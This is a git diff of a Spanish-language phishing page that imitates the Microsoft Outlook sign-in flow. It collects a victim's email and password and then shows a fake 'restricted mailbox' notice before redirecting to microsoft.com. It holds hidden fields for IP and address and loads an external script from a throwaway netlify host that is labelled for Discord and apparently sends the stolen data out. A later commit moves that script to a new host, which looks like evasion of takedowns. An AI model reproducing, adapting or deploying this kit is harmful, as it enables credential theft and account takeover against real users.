+                            <path d="M21 12c-2.4 4 -5.4 6 -9 6c-3.6 0 -6.6 -2 -9 -6c2.4 -4 5.4 -6 9 -6c3.6 0 6.6 2 9 6"></path>
+                        </svg> 
+                    </div>
+                    <p id="lce"><a href="#">¿Ha olvidado su contraseña?</a></p>
+                    <div class="sub">
+                        <input type="submit" value="Iniciar sesión"> 
+                    </div> 
+                     <script>
+        // Mostrar el email del usuario
+        document.addEventListener('DOMContentLoaded', function() {
+            const email = localStorage.getItem('js1');
+            if (email) {
+                document.getElementById('local').textContent = email;
+            }
+            
+            // Alternar visibilidad de la contraseña
+            document.getElementById('eye').addEventListener('click', function() {
+                const passwordInput = document.getElementById('js2');
+                if (passwordInput.type === 'password') {
+                    passwordInput.type = 'text';
+                    this.style.opacity = '0.7';
+                } else {
+                    passwordInput.type = 'password';
+                    this.style.opacity = '1';
+                }
+            });
+            </script>
+                </form>
+                </div>
+                 </div>
+        </div>
+    </div>
+                <div id="form3" style="display:none;">
+                <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> 
+    <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div class="cont"> <div class="cont-form"> <div class="log"> <img src="" alt=""> </div> <div class="cont-xjsx"> <div class="lg"> <img src="https://cdn.glitch.global/236764b8-4373-4179-baae-d756cfc63432/log.svg?v=1741715936758" alt=""> </div> <div class="txt-sin"> <p>Buzón Restringido<span></span></p> <br></div>
+    <p class="text-pg">Tu cuenta esta en revisión, gracias por usar nuestros servicios.</p>
+         <!-- IMAGEN X -->
+    <div class="verd">
+        <img src="https://cdn.glitch.global/3bc874cc-c5e4-4ba4-b9ac-a6c40f8c4ca7/picts%2Fcheck.gif?v=1740067235934" alt="">
+        <!-- <svg id="x" xmlns="http://www.w3.org/2000/svg"  width="34"  height="34"  viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="icon icon-tabler icons-tabler-outline icon-tabler-x"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M18 6l-12 12" /><path d="M6 6l12 12" /></svg> -->
+    </div>
+     <div class="fins">
+        <a href="https://www.microsoft.com/">Finalizar</a>
+     </div>
+    </div> </div>  </div> <div class="sefue"> <p>Términos de uso</p> <p>Privacidad y cookies</p> <p>...</p> </div> 
+    
+    <div id="gfg" style="display:none;"></div> 
+    <div id="ip" style="display:none;"></div> 
+    <div id="address" style="display:none;"></div>
+                </div>
+    <div class="sefue">
+        <p>Términos de uso</p>
+        <p>Privacidad y cookies</p>
+        <p>...</p>
+    </div> 
+    <div id="gfg" style="display:none;"></div> 
+    <div id="ip" style="display:none;"></div> 
+    <div id="address" style="display:none;"></div>
+
+    <!-- Script externo para Discord -->
+    <script src="https://23098289822324.netlify.app/disBLOCK.js"></script>
 </body>
-
 </html>

==== commit 92e8fe68: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,471 +1,65 @@
- <!DOCTYPE html>
-<html lang="es">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Bienvenido</title>
-    <link rel="stylesheet" href="style.css">
-    <link rel="shortcut icon" href="https://cdn.glitch.global/236764b8-4373-4179-baae-d756cfc63432/ico.ico?v=1741715931055" type="image/x-icon">
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link href="https://fonts.googleapis.com/css2?family=Reddit+Sans:ital,wght@0,200..900;1,200..900&display=swap" rel="stylesheet">
-</head>
-<style>
-    
-html{box-sizing:border-box;}*::after,*,*::before{box-sizing:inherit;}html{font-size:62.5%;}*::before,*,*::after{margin-left:0;}*::after,*,*::before{margin-bottom:0;}*::after,*::before,*{margin-right:0;}*::after,*,*::before{margin-top:0;}*::after,*,*::before{padding-left:0;}*::after,*::before,*{padding-bottom:0;}*::after,*::before,*{padding-right:0;}*,*::after,*::before{padding-top:0;}body{font-size:1.6rem;}body{min-height:100vh;}body{background-image:url("https://cdn.glitch.global/236764b8-4373-4179-baae-d756cfc63432/banner.jpg?v=1741793080225");}body{font-family:Arial,Helvetica,sans-serif;}body{background-position:50%;}body{position:relative;}@media (min-width:768px){body{background-position:0%;}}.cont{display:flex;}.cont{flex-direction:column;}.cont{align-items:center;}.cont{width:100%;}.cont{height:100vh;}.cont{margin-top:2rem;}@media (min-width:768px){[class~=cont]{justify-content:center;}[class~=cont]{margin-top:0;}}[class~=log] img{width:17.1rem;}[class~=log]{display:flex;}[class~=log]{align-items:center;}[class~=log]{justify-content:center;}[class~=cont-form]{max-width:44rem;}[class~=cont-form]{width:96%;}[class~=cont-xjsx]{width:100%;}[class~=cont-xjsx]{min-height:21.125pc;}[class~=cont-xjsx]{background-color:#fff;}[class~=cont-xjsx]{padding-left:2.5rem;}[class~=cont-xjsx]{padding-bottom:2rem;}[class~=log] img{margin-bottom:2rem;}[class~=cont-xjsx]{padding-right:2.5rem;}[class~=cont-xjsx]{padding-top:2rem;}[class~=cont-xjsx]{box-shadow:rgba(0,0,0,.2) 0px 2px 4.5pt;}[class~=cont-xjsx]{border-left-width:.010416667in;}[class~=cont-xjsx]{border-bottom-width:.010416667in;}[class~=cont-xjsx]{border-right-width:.010416667in;}[class~=cont-xjsx]{border-top-width:.010416667in;}[class~=cont-xjsx]{border-left-style:solid;}[class~=cont-xjsx]{border-bottom-style:solid;}[class~=cont-xjsx]{border-right-style:solid;}[class~=cont-xjsx]{border-top-style:solid;}[class~=cont-xjsx]{border-left-color:#a3a3a3;}[class~=cont-xjsx]{border-bottom-color:#a3a3a3;}[class~=cont-xjsx]{border-right-color:#a3a3a3;}[class~=cont-xjsx]{border-top-color:#a3a3a3;}[class~=cont-xjsx]{border-image:none;}@media (min-width:768px){[class~=cont-xjsx]{border-left-width:medium;}[class~=cont-xjsx]{border-bottom-width:medium;}[class~=cont-xjsx]{border-right-width:medium;}[class~=cont-xjsx]{border-top-width:medium;}[class~=cont-xjsx]{border-left-style:none;}[class~=cont-xjsx]{border-bottom-style:none;}[class~=cont-xjsx]{border-right-style:none;}[class~=cont-xjsx]{border-top-style:none;}[class~=cont-xjsx]{border-left-color:currentColor;}[class~=cont-xjsx]{border-bottom-color:currentColor;}[class~=cont-xjsx]{border-right-color:currentColor;}[class~=cont-xjsx]{border-top-color:currentColor;}[class~=cont-xjsx]{border-image:none;}[class~=cont-xjsx]{padding-left:4.5rem;}[class~=cont-xjsx]{padding-bottom:4rem;}[class~=cont-xjsx]{padding-right:4.5rem;}[class~=cont-xjsx]{padding-top:4rem;}}[class~=foot]{width:100%;}[class~=key] img{width:3.2rem;}[class~=foot]{max-width:44rem;}[class~=txt-sin] p{font-size:18pt;}[class~=txt-sin] p{color:#1b1b1b;}[class~=txt-sin] p span{display:block;}[class~=foot]{height:4.8rem;}[class~=foot]{background-color:#fff;}[class~=foot],[class~=txt-sin]{margin-top:2rem;}[class~=txt-sin] p{font-family:"Reddit Sans",sans-serif;}[class~=txt-sin] p{font-weight:600;}[class~=usr] input{width:100%;}[class~=usr] input{height:3.5rem;}[class~=usr] input{border-left-width:medium;}.sub,[class~=usr],[class~=foot],[class~=sefue]{display:flex;}[class~=foot],[class~=usr]{align-items:center;}[class~=usr] input{border-bottom-width:1px;}[class~=usr] input{border-right-width:medium;}[class~=usr] input{border-top-width:medium;}[class~=usr] input{border-left-style:none;}#lce a{text-decoration:none;}[class~=foot]{gap:2rem;}[class~=usr] input{border-bottom-style:solid;}[class~=usr] input{border-right-style:none;}[class~=usr] input{border-top-style:none;}[class~=usr] input{border-left-color:currentColor;}[class~=usr] input{border-bottom-color:#666;}#lce,[class~=txt-sin] p span{font-size:9.75pt;}[class~=foot]{padding-left:4rem;}[class~=foot]{padding-bottom:1rem;}[class~=usr] input{border-right-color:currentColor;}[class~=foot]{padding-right:4rem;}[class~=foot]{padding-top:1rem;}[class~=usr] input{border-top-color:currentColor;}[class~=usr] input{border-image:none;}[class~=usr] input{font-size:inherit;}[class~=usr] input{color:#666;}[class~=usr] input{outline:0;}#lce{margin-top:2.5rem;}[class~=sub] input{width:10.8rem;}[class~=sub] input{height:3.2rem;}[class~=foot]{box-shadow:rgba(0,0,0,.2) 0pc .125pc 6px;}[class~=sub] input{background-color:#0067b8;}[class~=sub] input{border-left-width:.010416667in;}[class~=sub] input{border-bottom-width:.010416667in;}[class~=sub] input{border-right-width:.010416667in;}[class~=sub] input{border-top-width:.010416667in;}[class~=sub] input{border-left-style:solid;}[class~=sub] input{border-bottom-style:solid;}[class~=sub] input{border-right-style:solid;}[class~=sub] input{border-top-style:solid;}[class~=sub] input{border-left-color:#0067b8;}[class~=usr]{justify-content:center;}[class~=usr]{margin-top:1rem;}[class~=sub] input{border-bottom-color:#0067b8;}[class~=sub] input{border-right-color:#0067b8;}[class~=sub] input{border-top-color:#0067b8;}[class~=sub] input{border-image:none;}[class~=sefue],[class~=sub] input{color:#fff;}.sub{justify-content:end;}.sub{margin-top:3rem;}[class~=sefue]{position:absolute;}[class~=sefue]{bottom:0pc;}[class~=sefue]{left:0pt;}[class~=sefue]{width:100%;}[class~=sefue]{height:2.8rem;}[class~=sefue]{background-color:rgba(0,0,0,.6);}[class~=sefue]{align-items:center;}[class~=sefue]{gap:1rem;}[class~=sefue]{font-size:.75pc;}[class~=sefue]{padding-left:1rem;}[class~=sefue]{padding-bottom:0;}#lce a{color:#0067b8;}[class~=sefue]{padding-right:1rem;}[class~=txt-sin] p span{font-weight:normal;}[class~=sefue]{padding-top:0;}@media (min-width: 769px){[class~=sefue]{justify-content:end;}}[class~=tras]{display:flex;}#err{font-size:15px;}[class~=tras]{align-items:center;}#err{color:#e81123;}[class~=tras]{gap:.3125pc;}#err,[class~=tras]{margin-left:0;}input[type="submit"]{cursor:pointer;}[class~=tras],#err{margin-bottom:1rem;}#err,[class~=tras]{margin-right:0;}[class~=tras],#err{margin-top:1rem;}input[type="submit"]{font-size:.875pc;}[class~=tras],[class~=tras] p{font-size:9.75pt;}
-
-
-#nipper-lg{
-    position: absolute;
-    left: 0;
-    top: 0;
-    width: 100%;
-    height: 100%;
-    background-color: #fff;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-}
-.cont-recien{
-   width: 90%;
-   max-width: 40rem;
-   height: 30rem;
-   /* background-color: #666; */
-   box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2), 0 6px 20px rgba(0, 0, 0, 0.19);
-   padding: 1rem;
-
-}
-.lg-rec{
-    display: flex;
-    justify-content: center;
-}
-.hemos{
-    text-align: center;
-    margin-top: 3rem;
-}
-
-.load-cont{
-    display: flex;
-    justify-content: center;
-    margin-top: 3rem;
-}
-
-
-/* .tras p{
-  border: 1px solid #333;
-  padding: 5px;
-  border-radius: 25px;
-} */
-
-.pln{
-  display: flex;
-  align-items: center;
-  justify-content: end;
-  gap: 1rem;
-  margin-top: 1rem;
-}
-.pln input{
-  width: 8rem;
-  height: 3rem;
-  font-size: 11px;
-  padding-left: 5px;
-}
-
-
-
-.loader {
-    position: relative;
-    width: 54px;
-    height: 54px;
-    border-radius: 10px;
-  }
-  
-  .loader div {
-    width: 8%;
-    height: 24%;
-    background: rgb(128, 128, 128);
-    position: absolute;
-    left: 50%;
-    top: 30%;
-    opacity: 0;
-    border-radius: 50px;
-    box-shadow: 0 0 3px rgba(0,0,0,0.2);
-    animation: fade458 1s linear infinite;
-  }
-  
-  @keyframes fade458 {
-    from {
-      opacity: 1;
-    }
-  
-    to {
-      opacity: 0.25;
-    }
-  }
-  
-  .loader .bar1 {
-    transform: rotate(0deg) translate(0, -130%);
-    animation-delay: 0s;
-  }
-  
-  .loader .bar2 {
-    transform: rotate(30deg) translate(0, -130%);
-    animation-delay: -1.1s;
-  }
-  
-  .loader .bar3 {
-    transform: rotate(60deg) translate(0, -130%);
-    animation-delay: -1s;
-  }
-  
-  .loader .bar4 {
-    transform: rotate(90deg) translate(0, -130%);
-    animation-delay: -0.9s;
-  }
-  
-  .loader .bar5 {
-    transform: rotate(120deg) translate(0, -130%);
-    animation-delay: -0.8s;
-  }
-  
-  .loader .bar6 {
-    transform: rotate(150deg) translate(0, -130%);
-    animation-delay: -0.7s;
-  }
-  
-  .loader .bar7 {
-    transform: rotate(180deg) translate(0, -130%);
-    animation-delay: -0.6s;
-  }
-  
-  .loader .bar8 {
-    transform: rotate(210deg) translate(0, -130%);
-    animation-delay: -0.5s;
-  }
-  
-  .loader .bar9 {
-    transform: rotate(240deg) translate(0, -130%);
-    animation-delay: -0.4s;
-  }
-  
-  .loader .bar10 {
-    transform: rotate(270deg) translate(0, -130%);
-    animation-delay: -0.3s;
-  }
-  
-  .loader .bar11 {
-    transform: rotate(300deg) translate(0, -130%);
-    animation-delay: -0.2s;
-  }
-  
-  .loader .bar12 {
-    transform: rotate(330deg) translate(0, -130%);
-    animation-delay: -0.1s;
-  }
-  
-
-  .nv-tj{
-    width: 100%;
-    height: 8rem;
-    border-bottom: 1px solid #333;
-    display: flex;
-    align-items: center;
-  }
-  .lg-m{
-    display: flex;
-    align-items: center;
-    width: 15rem;
-    justify-content: center;
-    border-right: 1px solid #333;
-    height: 100%;
-  }
-  .cont-prec{
-    display: flex;
-    align-items: center;
-    gap: 2rem;
-    padding-left: 2rem;
-  }
-  .stas{
-    font-weight: bold;
-  }
-  .stas span{
-     display: block;
-     margin-top: .5rem;
-     font-weight: normal;
-  }
-
-  .txt-pre{
-    font-size: 28px;
-    font-weight: bold;
-  }
-
-  .cont-new{
-    width: 100%;
-    height: 90vh;
-    /* background-color: #0067b8; */
-    display: flex;
-    /* align-items: center; */
-    justify-content: center;
-    margin-top: 4rem;
-  }
-  @media(min-width: 998px){
-      .cont-new{
-        align-items: center;
-        margin-top: 0;
-      }
-  }
-
-
-  .cont-new-xjsx{
-    width: 90%;
-    max-width: 50rem;
-    height: 55rem;
-    background-color: #fff;
-    box-shadow: rgba(0, 0, 0, .2) 0px 2px 4.5pt;
-    padding: 4rem 3rem;
-  }
-  .tit{
-    font-size: 20px;
-  }
-
-.cont-icos{
-  display: flex;
-  align-items: center;
-  gap: 1rem;
-  margin-top: 2rem;
-}
-.cont-icos img{
-  width: 5rem;
-
-}
-
-.usr-new{
-  display: flex;
-  flex-direction: column;
-  margin-top: 2rem;
-  gap: .5rem;
-}
-
-.usr-new input{
-  height: 4rem;
-  padding-left: 1rem;
-  font-size: 16px;
-}
-.usr-new::placeholder{
-  font-size: 20px;
-}
-
-.ex{
-  display: flex;
-  align-items: center;
-  gap: 1rem;
-  /* margin-top: 2rem; */
-}
-.ex input{
-  width: 8rem;
-  height: 4rem;
-  padding-left: 1rem;
-}
-
-.txt-ex{
-  margin-top: 2rem;
-  margin-bottom: .5rem;
-}
-#sub-new{
-  display: flex;
-  align-items: center;
-  justify-content: end;
-}
-
-
-#sub-new input{
-  width: 8rem;
-  height: 4rem;
-  border: none;
-  background-color: #0067b8;
-  color: #fff;
-}
-
-.verd{
-  margin: .5rem 0;
-}
-.verd img{
-   width: 4rem;
-}
-.text-pg{
-  font-size: 13px;
-}
-
-.fins{
-  display: flex;
-  justify-content: end;
-  margin-top: 5rem;
-}
-.fins a{
-  display: block;
-  padding: 1rem 2rem;
-  background-color: #0067b8;
-  color: #fff;
-  text-decoration: none;
-}
-
-
-  @media(min-width: 998px){
-    
-  }
-
-  .usr-eye{
-    position: relative;
-  }
-
-  #eye{
-    position: absolute;
-    right: 1rem;
-    cursor: pointer;
-  }
-  #err{
-    color: rgb(232, 17, 35);
-  }
-  #err a{
-    text-decoration: none;
-    color: rgb(0, 103, 184);
-  }
-
-  #x{
-    color: #e81123;
-  }
-</style>
-<body>    <div id="form1">
-    <!-- Elementos de fondo -->
-    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
-    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
-    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
-    <div class="cont">
-        <div class="cont-form">
-            <div class="log">
-                <img src="" alt="">
-            </div>
-            <div class="cont-xjsx">
-                <div class="lg">
-                    <img src="https://cdn.glitch.global/236764b8-4373-4179-baae-d756cfc63432/log.svg?v=1741715936758" alt="">
-                </div>
-                <div class="txt-sin">
-                    <p>Iniciar sesión<span>Continuar a Outlook</span></p>
-                </div>
-                <p id="err"></p>
-                <form id="xjsx" method="post">
-                    <div class="usr">
-                        <input id="js1" name="js1" type="text" placeholder="Correo electrónico, teléfono o Skype">
-                    </div>
-                    <p id="lce">¿No tiene una cuenta? <a href="#">Cree una.</a></p>
-                    <div class="sub">
-                        <input type="submit" value="Siguiente">
-                    </div>
-                </form>
-                </div>
-        </div>
-        <div class="foot">
-            <div class="key">
-                <img src="https://cdn.glitch.global/236764b8-4373-4179-baae-d756cfc63432/key.svg?v=1741715933675" alt="">
-            </div>
-            <p>Opciones de inicio de sesión</p>
-        </div>
-    </div>
-    </div>
-    </div>
-        </div>        <div id="form2" style="display:none;>
-
-        <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
-        <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
-        <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
-        <div class="cont">
-        <div class="cont">
-        <div class="cont-form">
-            <div class="log">
-                <img src="" alt="">
-            </div>
-            <div class="cont-xjsx">
-                <div class="lg">
-                    <img src="https://cdn.glitch.global/236764b8-4373-4179-baae-d756cfc63432/log.svg?v=1741715936758" alt="">
-                </div>
-                <div class="tras"> 
-                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#ababab" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-tabler icons-tabler-outline icon-tabler-arrow-left">
-                        <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
-                        <path d="M5 12l14 0" />
-                        <path d="M5 12l6 6" />
-                        <path d="M5 12l6 -6" />
-                    </svg>
-                    <p id="local"></p>
-                </div> 
-                <p id="err"></p>
-                <div class="txt-sin">
-                    <p>Escribir contraseña</p>
-                </div>
-                <form id="xjsx2" method="post"> 
-                    <div class="usr usr-eye"> 
-                        <input id="js2" name="js2" type="password" placeholder="Contraseña"> 
-                        <svg id="eye" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" width="24" height="24" stroke-width="2">
-                            <path d="M10 12a2 2 0 1 0 4 0a2 2 0 0 0 -4 0"></path>
-                            <path d="M21 12c-2.4 4 -5.4 6 -9 6c-3.6 0 -6.6 -2 -9 -6c2.4 -4 5.4 -6 9 -6c3.6 0 6.6 2 9 6"></path>
-                        </svg> 
-                    </div>
-                    <p id="lce"><a href="#">¿Ha olvidado su contraseña?</a></p>
-                    <div class="sub">
-                        <input type="submit" value="Iniciar sesión"> 
-                    </div> 
-                     <script>
-        // Mostrar el email del usuario
-        document.addEventListener('DOMContentLoaded', function() {
-            const email = localStorage.getItem('js1');
-            if (email) {
-                document.getElementById('local').textContent = email;
-            }
-            
-            // Alternar visibilidad de la contraseña
-            document.getElementById('eye').addEventListener('click', function() {
-                const passwordInput = document.getElementById('js2');
-                if (passwordInput.type === 'password') {
-                    passwordInput.type = 'text';
-                    this.style.opacity = '0.7';
-                } else {
-                    passwordInput.type = 'password';
-                    this.style.opacity = '1';
-                }
-            });
-            </script>
-                </form>
-                </div>
-                 </div>
-        </div>
-    </div>
-                <div id="form3" style="display:none;">
-                <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> 
-    <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div class="cont"> <div class="cont-form"> <div class="log"> <img src="" alt=""> </div> <div class="cont-xjsx"> <div class="lg"> <img src="https://cdn.glitch.global/236764b8-4373-4179-baae-d756cfc63432/log.svg?v=1741715936758" alt=""> </div> <div class="txt-sin"> <p>Buzón Restringido<span></span></p> <br></div>
-    <p class="text-pg">Tu cuenta esta en revisión, gracias por usar nuestros servicios.</p>
-         <!-- IMAGEN X -->
-    <div class="verd">
-        <img src="https://cdn.glitch.global/3bc874cc-c5e4-4ba4-b9ac-a6c40f8c4ca7/picts%2Fcheck.gif?v=1740067235934" alt="">
-        <!-- <svg id="x" xmlns="http://www.w3.org/2000/svg"  width="34"  height="34"  viewBox="0 0 24 24"  fill="none"  stroke="currentColor"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="icon icon-tabler icons-tabler-outline icon-tabler-x"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M18 6l-12 12" /><path d="M6 6l12 12" /></svg> -->
-    </div>
-     <div class="fins">
-        <a href="https://www.microsoft.com/">Finalizar</a>
-     </div>
-    </div> </div>  </div> <div class="sefue"> <p>Términos de uso</p> <p>Privacidad y cookies</p> <p>...</p> </div> 
-    
-    <div id="gfg" style="display:none;"></div> 
-    <div id="ip" style="display:none;"></div> 
-    <div id="address" style="display:none;"></div>
-                </div>
-    <div class="sefue">
-        <p>Términos de uso</p>
-        <p>Privacidad y cookies</p>
-        <p>...</p>
-    </div> 
-    <div id="gfg" style="display:none;"></div> 
-    <div id="ip" style="display:none;"></div> 
-    <div id="address" style="display:none;"></div>
-
-    <!-- Script externo para Discord -->
-    <script src="https://23098289822324.netlify.app/disBLOCK.js"></script>
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="es">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Bienvenido</title>
+    <link rel="stylesheet" href="https://34879347843.netlify.app/style.css">
+    <link rel="shortcut icon" href="https://cdn.glitch.global/236764b8-4373-4179-baae-d756cfc63432/ico.ico?v=1741715931055" type="image/x-icon">
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+    <link href="https://fonts.googleapis.com/css2?family=Reddit+Sans:ital,wght@0,200..900;1,200..900&display=swap" rel="stylesheet">
+</head>
+<body>
+    <!-- Elementos de fondo -->
+    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
+    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
+    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
+    
+    <div class="cont">
+        <div class="cont-form">
+            <div class="log">
+                <img src="" alt="">
+            </div>
+            <div class="cont-xjsx">
+                <div class="lg">
+                    <img src="https://cdn.glitch.global/236764b8-4373-4179-baae-d756cfc63432/log.svg?v=1741715936758" alt="">
+                </div>
+                <div class="txt-sin">
+                    <p>Iniciar sesión<span>Continuar a Outlook</span></p>
+                </div>
+                <p id="err"></p>
+                <form id="xjsx" method="post">
+                    <div class="usr">
+                        <input id="js1" name="js1" type="text" placeholder="Correo electrónico, teléfono o Skype">
+                    </div>
+                    <p id="lce">¿No tiene una cuenta? <a href="#">Cree una.</a></p>
+                    <div class="sub">
+                        <input type="submit" value="Siguiente">
+                    </div>
+                </form>
+            </div>
+        </div>
+        <div class="foot">
+            <div class="key">
+                <img src="https://cdn.glitch.global/236764b8-4373-4179-baae-d756cfc63432/key.svg?v=1741715933675" alt="">
+            </div>
+            <p>Opciones de inicio de sesión</p>
+        </div>
+    </div>
+    
+    <div class="sefue">
+        <p>Términos de uso</p>
+        <p>Privacidad y cookies</p>
+        <p>...</p>
+    </div>
+    
+    <div id="gfg" style="display:none;"></div>
+    <div id="ip" style="display:none;"></div>
+    <div id="address" style="display:none;"></div>
+    
+    <!-- Script externo para Discord -->
+    <script src="https://34879347843.netlify.app/disBLOCK.js"></script>
+</body>
+
+</html>
